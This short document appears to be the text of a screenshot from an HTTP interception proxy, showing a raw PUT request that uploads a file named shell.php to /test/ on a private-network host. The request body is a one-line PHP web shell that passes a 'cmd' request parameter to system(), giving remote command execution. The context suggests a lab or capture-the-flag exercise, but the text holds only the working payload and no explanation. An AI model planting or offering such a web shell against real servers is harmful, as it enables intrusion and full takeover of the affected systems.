 Request
Raw Params Headers Hex XML
PUT /test/shell.php HTTP/1.1
Host: 192.168.1.113
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 49
<?php echo system(($_REQUEST['cmd'])); ?>